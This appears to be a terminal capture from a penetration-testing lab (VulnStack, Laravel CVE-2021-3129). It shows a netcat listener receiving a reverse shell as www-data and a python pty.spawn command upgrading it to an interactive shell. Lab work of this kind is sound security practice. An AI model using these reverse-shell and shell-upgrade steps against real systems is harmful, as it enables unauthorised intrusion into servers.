 ┌──(root㉿kali)-[~/VulnStack/laravel-CVE-2021-3129-EXP]
└─# nc -lvvp 1234
listening on [any] 1234 ...
10.6.139.92: inverse host lookup failed: Host name lookup failure
connect to [10.6.209.175] from (UNKNOWN) [10.6.139.92] 57599
/bin/sh: 0: can't access tty; job control turned off
$ $ $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@8e172820ac78:/var/www/html$